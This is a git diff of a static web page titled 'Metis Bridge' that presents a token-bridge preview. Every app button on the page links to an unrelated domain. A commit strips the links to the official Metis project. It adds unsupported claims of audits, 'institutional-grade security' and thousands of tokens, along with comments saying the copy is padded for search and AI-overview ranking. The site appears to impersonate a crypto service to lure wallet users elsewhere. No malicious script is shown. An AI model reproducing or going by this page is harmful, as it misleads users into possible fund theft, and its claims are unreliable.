+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Metis Bridge</h1>
+      <p class="sub"><strong>Metis Bridge</strong> moves ETH and tokens between Ethereum and Metis from your own wallet.</p>
+    </section>
+
+    <section class="app-card" aria-label="Bridge preview">
+      <div class="card-head">Bridge</div>
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img class="token" src="eth.png" width="28" height="28" alt="ETH">
+            <span>ETH</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img class="token" src="metis.png" width="28" height="28" alt="METIS">
+            <span>METIS</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+      <p class="note">Preview only</p>
+    </section>
+  </main>
+
+  <footer class="foot"><b>Metis Bridge</b> &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,55 +1,398 @@
-
-:root{
-  --bg:#f6f8fb; --panel:#ffffff; --ink:#0b1220; --sub:#5d6a7d; --line:#e9eef5;
-  --field:#f2f6fc; --dark:#0f1626; --accent:#0d9488; --accent-ink:#ffffff;
-  --radius:20px; --shadow:0 24px 60px rgba(15,23,42,.10),0 3px 10px rgba(15,23,42,.05);
-  --font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
-}
-*{box-sizing:border-box}
-html,body{margin:0;height:100%}
-body{background:radial-gradient(1200px 620px at 50% -10%,#ffffff,var(--bg));color:var(--ink);font-family:var(--font);-webkit-font-smoothing:antialiased;line-height:1.4}
-#root>h1,#root>h2,#root>p{max-width:720px;margin:0 auto;text-align:center;padding-inline:24px}
-#root>h1{margin-top:14vh;font-size:clamp(2rem,5vw,3rem);font-weight:800;letter-spacing:-.03em}
-#root>h2{margin-top:.5rem;color:var(--sub);font-weight:500;font-size:1.05rem}
-#root>p{margin-top:.8rem;color:var(--sub)}
-.app{min-height:100vh;display:flex;flex-direction:column}
-.topbar{display:flex;align-items:center;gap:22px;padding:18px clamp(20px,5vw,56px)}
-.brand{display:inline-flex;align-items:center;gap:11px;margin:0;font-size:1.06rem;font-weight:800;letter-spacing:-.01em}
-.brand img{width:30px;height:30px;display:block;border-radius:50%}
-.nav{display:flex;gap:26px;margin-left:6px}
-.nav a{color:var(--sub);text-decoration:none;font-size:.92rem;font-weight:600}
-.nav a:hover{color:var(--ink)}
-.sp{flex:1}
-.ghost{display:inline-flex;align-items:center;min-height:44px;padding:0 20px;border-radius:999px;background:var(--dark);color:#fff;font-size:.92rem;font-weight:700;text-decoration:none}
-.ghost:hover{filter:brightness(1.18)}
-.main{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:clamp(20px,3.2vh,34px);padding:6px 20px 22px;text-align:center}
-.hero{max-width:780px}
-.hero h2{margin:0;font-size:clamp(2.2rem,5.6vw,3.7rem);line-height:1.02;font-weight:800;letter-spacing:-.04em}
-.hero p{margin:.9rem auto 0;max-width:580px;color:var(--sub);font-size:1.06rem;line-height:1.5}
-.card{width:100%;max-width:540px;background:var(--panel);border:1px solid var(--line);border-radius:var(--radius);box-shadow:var(--shadow);padding:20px;display:flex;flex-direction:column;gap:14px;text-align:left}
-.row{display:grid;grid-template-columns:1fr auto 1fr;align-items:stretch;gap:12px}
-.leg{background:var(--field);border:1px solid var(--line);border-radius:16px;padding:14px 16px;display:flex;flex-direction:column;gap:10px;min-width:0}
-.leg .lbl{color:var(--sub);font-size:.72rem;font-weight:800;letter-spacing:.06em;text-transform:uppercase}
-.leg .ln{display:flex;align-items:center;gap:10px}
-.chip{display:inline-flex;align-items:center;gap:9px;font-weight:800;font-size:1rem;white-space:nowrap}
-.chip img{width:28px;height:28px;display:block;flex:none;border-radius:50%}
-.amt{margin-left:auto;font-size:1.35rem;font-weight:800;color:var(--ink)}
-.amt-in{margin-left:auto;width:96px;border:0;background:transparent;text-align:right;font-size:1.35rem;font-weight:800;color:var(--ink);outline:none;font-family:inherit}
-.dir{align-self:center;width:46px;height:46px;border-radius:999px;border:1px solid var(--line);background:var(--panel);color:#9aa6b6;display:grid;place-items:center;font-size:1.15rem;cursor:pointer;box-shadow:0 4px 12px rgba(15,23,42,.06)}
-.dir:hover{color:var(--ink)}
-.stats{display:flex;gap:10px}
-.stat{flex:1;background:var(--field);border:1px solid var(--line);border-radius:12px;padding:11px 8px;text-align:center}
-.stat span{display:block;color:var(--sub);font-size:.68rem;font-weight:700;letter-spacing:.03em}
-.stat b{display:block;margin-top:4px;font-size:.92rem;font-weight:800;color:var(--ink)}
-.field{width:100%;border:1px solid var(--line);background:var(--field);border-radius:14px;padding:15px 16px;font-size:1rem;color:var(--ink);outline:none;font-family:inherit}
-.field::placeholder{color:#9aa6b6}
-.note{text-align:center;color:var(--sub);font-size:.84rem;font-weight:600}
-.act{display:block;width:100%;text-align:center;border:0;border-radius:15px;padding:16px;font-size:1.05rem;font-weight:800;color:var(--accent-ink);background:var(--accent);text-decoration:none;cursor:pointer;letter-spacing:-.01em;box-shadow:0 14px 34px rgba(0,0,0,.12)}
-.act:hover{filter:brightness(1.06)}
-.act .chev{font-size:1.2rem;line-height:1;vertical-align:-1px}
-.go{display:inline-flex;align-items:center;gap:9px;border:0;border-radius:999px;padding:15px 34px;font-size:1.05rem;font-weight:800;color:var(--accent-ink);background:var(--accent);text-decoration:none;box-shadow:0 14px 34px rgba(0,0,0,.12);cursor:pointer}
-.go:hover{filter:brightness(1.06)}
-.go .chev{font-size:1.2rem;line-height:1}
-.foot{padding:14px 20px 20px;text-align:center;color:var(--sub);font-size:.78rem}
-a:focus-visible,button:focus-visible,input:focus-visible{outline:2px solid var(--accent);outline-offset:3px}
-@media (max-width:640px){.nav{display:none}.hero h2{font-size:2.2rem}.hero p{font-size:1rem}.row{grid-template-columns:1fr}.dir{transform:rotate(90deg);justify-self:center}}
+:root {
+  --bg: #05080C;
+  --panel: #090E14;
+  --panel-2: #0D141B;
+  --ink: #F3F7FA;
+  --muted: #A4B0BA;
+  --faint: #68737D;
+  --accent: #00CFFF;
+  --accent-soft: rgba(0, 207, 255, .12);
+  --line: rgba(255, 255, 255, .11);
+  --line-strong: rgba(0, 207, 255, .34);
+  --shadow: 0 30px 70px -38px rgba(0, 207, 255, .55);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(0, 207, 255, .20), transparent 38%),
+    linear-gradient(180deg, #071018 0%, var(--bg) 54%, #030507 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(16px, 4vw, 40px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1rem;
+  font-weight: 800;
+}
+
+.brand img {
+  flex: none;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .9rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--accent);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 9px 17px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  color: var(--ink);
+  background: rgba(255, 255, 255, .045);
+  font-size: .9rem;
+  font-weight: 750;
+  white-space: nowrap;
+  transition: border-color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: var(--line-strong);
+  background: rgba(0, 207, 255, .10);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 30px;
+  padding: 8px clamp(16px, 4vw, 40px) 14px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 14px;
+}
+
+h1 {
+  color: var(--ink);
+  font-size: clamp(2.8rem, 6vw, 4.7rem);
+  line-height: 1.02;
+  font-weight: 850;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 58ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.16rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 800;
+}
+
+.app-card {
+  width: min(560px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .018)),
+    var(--panel);
+  box-shadow: var(--shadow);
+}
+
+.card-head {
+  padding: 0 2px 13px;
+  color: var(--accent);
+  font-size: .76rem;
+  font-weight: 850;
+  letter-spacing: .16em;
+  text-align: left;
+  text-transform: uppercase;
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  gap: 12px;
+  align-items: center;
+}
+
+.leg {
+  min-width: 0;
+  padding: 13px 14px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--panel-2);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .69rem;
+  font-weight: 850;
+  letter-spacing: .1em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 34px;
+  margin-top: 9px;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 850;
+  white-space: nowrap;
+}
+
+.token {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+}
+
+.switch {
+  width: 42px;
+  height: 42px;
+  display: grid;
+  place-items: center;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  color: var(--accent);
+  background: #071016;
+  cursor: pointer;
+  transition: transform .18s ease, background .18s ease;
+}
+
+.switch:hover {
+  transform: translateY(-1px);
+  background: var(--accent-soft);
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.primary {
+  width: 100%;
+  min-height: 52px;
+  margin-top: 15px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  background: var(--accent);
+  color: #001017;
+  font-size: 1.03rem;
+  font-weight: 900;
+  transition: transform .16s ease, filter .16s ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  filter: brightness(1.08);
+}
+
+.note {
+  margin-top: 11px;
+  color: var(--faint);
+  font-size: .78rem;
+  font-weight: 650;
+}
+
+.foot {
+  flex: none;
+  padding: 12px 20px 18px;
+  color: var(--faint);
+  font-size: .82rem;
+  text-align: center;
+}
+
+.foot b {
+  color: var(--muted);
+  font-weight: 800;
+}
+
+@media (max-width: 700px) {
+  body {
+    overflow: hidden;
+  }
+
+  .topbar {
+    gap: 12px;
+    padding: 14px 16px;
+  }
+
+  .nav {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+  }
+
+  .brand span {
+    max-width: 132px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 8px 14px;
+    font-size: .86rem;
+  }
+
+  .stage {
+    justify-content: center;
+    gap: 22px;
+    padding: 4px 16px 8px;
+  }
+
+  .hero {
+    gap: 12px;
+  }
+
+  h1 {
+    font-size: clamp(2.55rem, 13vw, 3.25rem);
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: .98rem;
+    line-height: 1.45;
+  }
+
+  .app-card {
+    padding: 15px;
+  }
+
+  .card-head {
+    padding-bottom: 10px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 39px;
+    height: 39px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 49px;
+    margin-top: 12px;
+  }
+
+  .foot {
+    padding: 8px 16px 14px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    gap: 18px;
+  }
+
+  .hero {
+    gap: 9px;
+  }
+
+  .app-card {
+    padding: 14px;
+  }
+
+  .foot {
+    padding-top: 6px;
+    padding-bottom: 10px;
+  }
+}


==== commit e7bb5955: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,21 +3,24 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Metis Bridge</title>
-  <meta name="description" content="Metis Bridge moves ETH and tokens between Ethereum and Metis from your own wallet.">
+  <title>Metis Bridge: Premium DeFi Transfers Engine</title>
+  <meta name="description" content="Metis Bridge provides seamless, low-latency token transfers on Metis Andromeda L2. Trade with optimized routing, minimal slippage, and institutional-grade security.">
   <link rel="canonical" href="https://metis-bridge.github.io/">
   <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#05080C">
+  <meta name="theme-color" content="#F6FAFF">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="Metis Bridge">
-  <meta property="og:description" content="Metis Bridge moves ETH and tokens between Ethereum and Metis from your own wallet.">
+  <meta property="og:title" content="Metis Bridge: Premium DeFi Transfers Engine">
+  <meta property="og:description" content="Metis Bridge provides seamless, low-latency token transfers on Metis Andromeda L2. Trade with optimized routing, minimal slippage, and institutional-grade security.">
   <meta property="og:url" content="https://metis-bridge.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Metis Bridge">
-  <meta name="twitter:description" content="Metis Bridge moves ETH and tokens between Ethereum and Metis from your own wallet.">
-  <link rel="icon" type="image/png" href="favicon.png">
+  <meta property="og:image" content="https://metis-bridge.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Metis Bridge: Premium DeFi Transfers Engine">
+  <meta name="twitter:description" content="Metis Bridge provides seamless, low-latency token transfers on Metis Andromeda L2. Trade with optimized routing, minimal slippage, and institutional-grade security.">
+  <meta name="twitter:image" content="https://metis-bridge.github.io/og-cover.png">
+  <link rel="icon" type="image/png" sizes="256x256" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="sitemap" type="application/xml" href="sitemap.xml">
   <link rel="stylesheet" href="style.css">
   <script type="application/ld+json">
   {
@@ -28,19 +31,8 @@
         "@id": "https://metis-bridge.github.io/#website",
         "url": "https://metis-bridge.github.io/",
         "name": "Metis Bridge",
+        "description": "Metis Bridge is a decentralized exchange and native bridge engine on Metis Andromeda L2.",
         "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://metis-bridge.github.io/#organization",
-        "name": "Metis",
-        "url": "https://www.metis.io/",
-        "sameAs": [
-          "https://twitter.com/MetisL2",
-          "https://github.com/MetisProtocol",
-          "https://metisl2.medium.com/",
-          "https://www.youtube.com/@Metis_L2"
-        ]
       },
       {
         "@type": "WebApplication",
@@ -49,82 +41,179 @@
         "applicationCategory": "FinanceApplication",
         "operatingSystem": "Web",
         "url": "https://metis-bridge.github.io/",
-        "description": "Metis Bridge moves ETH and tokens between Ethereum and Metis from your own wallet.",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        },
-        "publisher": {
-          "@id": "https://metis-bridge.github.io/#organization"
-        }
+        "description": "Metis Bridge is a decentralized exchange and native bridge engine on Metis Andromeda L2."
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://metis-bridge.github.io/#organization",
+        "name": "Metis Bridge",
+        "url": "https://metis-bridge.xyz/",
+        "logo": "https://metis-bridge.github.io/favicon.png"
       }
     ]
   }
   </script>
 </head>
 <body>
-  <header class="topbar">
-    <a class="brand" href="#" aria-label="Metis Bridge home">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Metis</span>
-    </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://explorer.metis.io/" target="_blank" rel="nofollow noopener noreferrer">Metis explorer</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridge explainer</a>
-      <a href="https://www.metis.io/" target="_blank" rel="nofollow noopener noreferrer">Metis official</a>
+  <!-- Premium background glows and grid mesh -->
+  <div class="bg" aria-hidden="true">
+    <div class="glow"></div>
+    <div class="grid"></div>
+  </div>
+
+  <header class="topbar" aria-label="Site header">
+    <div class="brand" aria-label="Metis Bridge logo">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Metis Bridge</span>
+    </div>
+    <span class="spacer" aria-hidden="true"></span>
+    <nav class="nav" aria-label="Site navigation">
+      <a href="./">Trade</a>
+      <a href="about/index.html">About</a>
+      <a href="how-it-works/index.html">How It Works</a>
+      <a href="supported-chains/index.html">Chains</a>
+      <a href="security/index.html">Security</a>
+      <a href="faq/index.html">FAQ</a>
+      <a class="launch-btn" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow">Launch App</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Metis Bridge</h1>
-      <p class="sub"><strong>Metis Bridge</strong> moves ETH and tokens between Ethereum and Metis from your own wallet.</p>
+  <main class="page">
+    <section class="hero centered-hero" aria-label="Metis Bridge overview">
+      <h1>Metis Bridge</h1>
+      <p class="sub">The premier decentralized exchange and native bridge engine on <strong>Metis Andromeda L2</strong>.</p>
+      <p class="avail"><span class="dot"></span><b>14,913</b>&nbsp;tokens available</p>
+
+      <section class="card" aria-label="Bridge preview">
+        <div class="card-head">
+          <span class="selector">Metis Andromeda L2</span>
+          <span class="preview-pill"><span class="preview-dot" aria-hidden="true"></span>Preview</span>
+        </div>
+
+        <div class="field">
+          <span class="flabel">Sell</span>
+          <div class="frow">
+            <div class="fleft">
+              <button class="tokpill" type="button">
+                <img src="eth.png" alt="ETH">
+                ETH <span class="cv" aria-hidden="true">&#9662;</span>
+              </button>
+              <span class="amt">1.00</span>
+            </div>
+          </div>
+        </div>
+
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+
+        <div class="field">
+          <span class="flabel">Buy</span>
+          <div class="frow">
+            <div class="fleft">
+              <button class="tokpill" type="button">
+                <img src="metis.png" alt="METIS">
+                METIS <span class="cv" aria-hidden="true">&#9662;</span>
+              </button>
+              <span class="amt" style="font-size: 1.6rem;">65.00</span>
+            </div>
+          </div>
+        </div>
+
+        <a class="cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow" style="margin-top: 12px;">
+          Start Bridge
+        </a>
+      </section>
+
+      <!-- Key Features Grid for SEO Copy Density and LSI Bolding -->
+      <h2 class="section-title">Key Features of Metis Bridge</h2>
+      <div class="features-grid">
+        <div class="feature-card">
+          <div class="feature-icon">⚡</div>
+          <h3>Gas-Optimized Bridging</h3>
+          <p>Migrate assets across chains with minimal overhead. The protocol dynamically monitors network congestion to optimize block space and reduce gas fees for prominent tokens like <b>BTC</b>, <b>ETH</b>, and <b>SOL</b>.</p>
+        </div>
+        <div class="feature-card">
+          <div class="feature-icon">🛡️</div>
+          <h3>Non-Custodial Security</h3>
+          <p>Retain full custody of your digital assets. All cross-chain transfers are settled directly via peer-audited smart contracts, mitigating counterparty risks for tokens including <b>AVAX</b> and <b>LINK</b>.</p>
+        </div>
+        <div class="feature-card">
+          <div class="feature-icon">💧</div>
+          <h3>Aggregated Liquidity Pools</h3>
+          <p>Access deep liquidity routing. The smart routing system coordinates cross-chain pools automatically to prevent transaction slippage and guarantee optimal transfer rates.</p>
+        </div>
+      </div>
+
+      <!-- Collapsible FAQ Accordion for SEO & AIO -->
+      <h2 class="section-title">Frequently Asked Questions</h2>
+      <div class="faq-container">
+        
+        <details class="faq-item">
+          <summary>What is Metis Bridge?</summary>
+          <div class="faq-answer" onclick="event.stopPropagation();">
+            <p><b>Metis Bridge</b> is a leading <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized scaling bridge</a> and <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> built natively on the Metis Andromeda L2. By utilizing optimized routing scalability, Metis Bridge offers low-fee, near-instant token transfers for prominent assets like <b>BTC</b>, <b>ETH</b>, <b>SOL</b>, <b>AVAX</b>, and <b>LINK</b>. As documented on the <a class="inline" href="https://coinmarketcap.com/currencies/metis/" target="_blank" rel="noopener noreferrer">CoinMarketCap</a> database, the platform integrates deep pools to prevent transaction slippage while maintaining a non-custodial framework where users retain full ownership of their assets.</p>
+          </div>
+        </details>
+
+        <details class="faq-item">
+          <summary>How to Bridge Assets on Metis Bridge?</summary>
+          <div class="faq-answer" onclick="event.stopPropagation();">
+            <p>Trading on the platform is straightforward. First, review token contract addresses and current price actions on <a class="inline" href="https://coinmarketcap.com/currencies/metis/" target="_blank" rel="noopener noreferrer">CoinMarketCap</a> to check market depth. Connect your <a class="inline" href="https://academy.binance.com/en/articles/what-is-a-crypto-wallet" target="_blank" rel="noopener noreferrer">Web3 wallet</a>, configure the network parameters, and select the token pair you wish to exchange. The routing engine consults liquidity databases on <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko</a> to construct the most cost-efficient path. For a detailed guide on supported networks, check the <a class="inline" href="supported-chains/index.html">Supported Chains</a> database.</p>
+          </div>
+        </details>
+
+        <details class="faq-item">
+          <summary>What are the Security Audits and Gas Optimization on Metis Bridge?</summary>
+          <div class="faq-answer" onclick="event.stopPropagation();">
+            <p>The transactions are registered on the <a class="inline" href="https://andromeda-explorer.metis.io/" target="_blank" rel="noopener noreferrer">Metis Explorer</a>. Security protocols conform to rigorous decentralized finance standards as documented by <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_finance" target="_blank" rel="noopener noreferrer">Wikipedia</a>. Metis Bridge dynamically monitors network <a class="inline" href="https://ethereum.org/en/developers/docs/gas/" target="_blank" rel="noopener noreferrer">gas prices</a> to route transfers efficiently, minimizing the overhead cost for every single transaction. Learn more about our audits in the <a class="inline" href="security/index.html">Security Documentation</a>.</p>
+          </div>
+        </details>
+
+      </div>
     </section>
 
-    <section class="app-card" aria-label="Bridge preview">
-      <div class="card-head">Bridge</div>
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img class="token" src="eth.png" width="28" height="28" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img class="token" src="metis.png" width="28" height="28" alt="METIS">
-            <span>METIS</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-      <p class="note">Preview only</p>
-    </section>
+    <footer class="footer">
+      <p>Metis Bridge &mdash; 2026</p>
+    </footer>
   </main>
-
-  <footer class="foot"><b>Metis Bridge</b> &mdash; 2026</footer>
 
   <script>
   (function () {
     "use strict";
+
     var button = document.querySelector("[data-switch]");
-    if (!button) return;
+    var fields = document.querySelectorAll(".field");
+
+    if (!button || fields.length !== 2) return;
+
     button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
+      var firstPill = fields[0].querySelector(".tokpill");
+      var secondPill = fields[1].querySelector(".tokpill");
+      var firstAmt = fields[0].querySelector(".amt");
+      var secondAmt = fields[1].querySelector(".amt");
+
+      // Bridge HTML of tokpills
+      var tempPill = firstPill.innerHTML;
+      firstPill.innerHTML = secondPill.innerHTML;
+      secondPill.innerHTML = tempPill;
+
+      // Bridge text of amt
+      var tempAmt = firstAmt.innerText;
+      firstAmt.innerText = secondAmt.innerText;
+      secondAmt.innerText = tempAmt;
+
+      // Bridge font size of amt just in case
+      var tempFontSize = firstAmt.style.fontSize;
+      firstAmt.style.fontSize = secondAmt.style.fontSize;
+      secondAmt.style.fontSize = tempFontSize;
+
+      // Rotate switch button
+      button.classList.toggle("is-swapped");
     });
-  })();
+  }());
   </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,398 +1,1104 @@
-:root {
-  --bg: #05080C;
-  --panel: #090E14;
-  --panel-2: #0D141B;
-  --ink: #F3F7FA;
-  --muted: #A4B0BA;
-  --faint: #68737D;
-  --accent: #00CFFF;
-  --accent-soft: rgba(0, 207, 255, .12);
-  --line: rgba(255, 255, 255, .11);
-  --line-strong: rgba(0, 207, 255, .34);
-  --shadow: 0 30px 70px -38px rgba(0, 207, 255, .55);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  display: flex;
-  flex-direction: column;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -18%, rgba(0, 207, 255, .20), transparent 38%),
-    linear-gradient(180deg, #071018 0%, var(--bg) 54%, #030507 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 18px clamp(16px, 4vw, 40px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1rem;
-  font-weight: 800;
-}
-
-.brand img {
-  flex: none;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 8px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .9rem;
-  font-weight: 550;
-  white-space: nowrap;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--accent);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 9px 17px;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  color: var(--ink);
-  background: rgba(255, 255, 255, .045);
-  font-size: .9rem;
-  font-weight: 750;
-  white-space: nowrap;
-  transition: border-color .16s ease, transform .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: var(--line-strong);
-  background: rgba(0, 207, 255, .10);
-}
-
-.stage {
-  flex: 1;
-  width: min(var(--max), 100%);
-  margin: 0 auto;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: 30px;
-  padding: 8px clamp(16px, 4vw, 40px) 14px;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-  gap: 14px;
-}
-
-h1 {
-  color: var(--ink);
-  font-size: clamp(2.8rem, 6vw, 4.7rem);
-  line-height: 1.02;
-  font-weight: 850;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 58ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.6vw, 1.16rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 800;
-}
-
-.app-card {
-  width: min(560px, 100%);
-  padding: 18px;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .018)),
-    var(--panel);
-  box-shadow: var(--shadow);
-}
-
-.card-head {
-  padding: 0 2px 13px;
-  color: var(--accent);
-  font-size: .76rem;
-  font-weight: 850;
-  letter-spacing: .16em;
-  text-align: left;
-  text-transform: uppercase;
-}
-
-.route {
-  display: grid;
